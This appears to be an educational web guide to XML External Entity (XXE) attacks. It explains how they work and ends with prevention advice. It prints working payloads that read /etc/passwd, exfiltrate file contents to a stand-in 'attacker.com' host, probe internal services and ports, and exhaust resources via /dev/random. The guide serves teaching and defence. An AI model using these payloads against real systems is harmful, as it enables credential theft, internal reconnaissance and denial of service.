🔍 Search
📥 Subscribe
XXE Attack

Table of Contents
This guide explains what an XML External Entity (XXE) attack is, how an attacker exploits a XXE vulnerability, explores different types of XXE attacks with examples and also provides effective prevention methods in cybersecurity.
What is XML External Entity (XXE)?
An XXE (XML External Entity) attack is a type of cybersecurity vulnerability that occurs when an application processing XML data improperly handles references to external entities in the XML documents.
This vulnerability could allow an attacker to interfere with the processing of XML data, leading to unauthorized access to sensitive data, server-side request forgery, remote code execution, or even denial of service attacks.
Key Components of XXE Attacks
The major components of XXE injection are:
1. XML (eXtensible Markup Language)
XML is widely used for data representation and transfer. It is structured with elements, attributes, and can include references to external entities.
2. External Entities
These are constructs within XML that can define content from external sources. They are typically declared in a Document Type Definition (DTD) or XML schema.
3. XML Parsers
Applications use XML parsers to read and process XML data. Vulnerabilities usually arise when a parser is incorrectly configured or allows for processing of external entities without proper validation.
How XXE Attacks Work?
- Injection: The attacker injects a malicious payload into an XML document.
- Processing: The XML parser processes the document, including the external entity.
- Execution: The parser executes the malicious payload, leading to data leakage, SSRF, or other harmful activities.
Types and Examples
These can be classified based on common exploits in the XXE attack payload.
1. Basic XXE Attack
Purpose: Extracting sensitive files from the server's filesystem.
Example:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<foo>&xxe;</foo>
In this XML, the entity xxe is defined to fetch content from the server's '/etc/passwd' file.
When the XML is processed, the parser replaces '&xxe;' with the contents of '/etc/passwd', potentially exposing sensitive information.
2. Blind XXE Attack
Purpose: Exfiltrate data or interact with internal systems when immediate retrieval isn't possible.
Example:
<?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % exfiltrate SYSTEM 'http://attacker.com/?data=%file;'>">
%eval;
]>
<data>&exfiltrate;</data>
In this scenario, the XML itself doesn't directly reveal the data.
Instead, the XML parser sends the data to an external server controlled by the attacker (in this case, by embedding a URL in an entity).
3. XXE for SSRF Attacks
Purpose: Perform Server-Side Request Forgery (SSRF) to interact with or query internal services.
Example:
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "http://internal-service/">
]>
<foo>&xxe;</foo>
Here, the external entity ('xxe') points to an internal service URL.
The XML parser fetches data from this URL, potentially leaking information about internal services or enabling further attacks.
4. Denial of Service (DoS) via XXE
Purpose: Exhaust server resources leading to Denial of Service.
Example:
<!DOCTYPE kaboom [
<!ENTITY xxe SYSTEM "file:///dev/random">
]>
<kaboom>&xxe;</kaboom>
By referencing a file that generates an endless stream of data ('/dev/random'), the attacker can cause the server to hang or crash, resulting in a DoS attack.
5. Port Scanning from Internal Networks
Purpose: Use the vulnerable server to perform port scanning on internal networks.
Example:
<?xml version="1.0"?>
<!DOCTYPE scan [
<!ENTITY xxe SYSTEM "http://192.168.1.1:22">
]>
<scan>&xxe;</scan>
This XML data makes the server attempt a connection to an internal IP on a specific port (22 in this case).
Analyzing the server's response or behavior can reveal information about the internal network's structure.
6. Error-based XXE
Purpose: Extract data through error messages.
Example:
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///nonexistentfile">
]>
<foo>&xxe;</foo>
If the XML parser is configured to output errors, attempting to parse this XML will generate an error message that may include useful information for an attacker.
Prevention and Mitigation
Some of the effective measures to prevent XML External Entity vulnerabilities are:
1. Disable External Entities and DTDs
Ensure that your XML parser is configured to disable DTDs (Document Type Definitions) and external entities.
2. Input Validation
Implement strong input validation to prevent hostile data within XML documents.
3. Use Less Complex Data Formats
Where possible, use simpler data formats like JSON, which are less susceptible to these types of attacks.
4. Least Privilege Principle
Run applications with the least privileges needed, limiting what an attacker could do if an XXE vulnerability is exploited.
5. Security Tools and Testing
Use tools to regularly perform security audits and testing, including penetration testing and static code analysis to identify potential vulnerabilities.
Summary
XXE attacks are diverse and can lead to serious security implications like data exfiltration, SSRF, DoS, and internal network reconnaissance. It's crucial for developers and security professionals to understand these attack vectors to implement effective security measures and configurations to protect against XXE vulnerabilities.
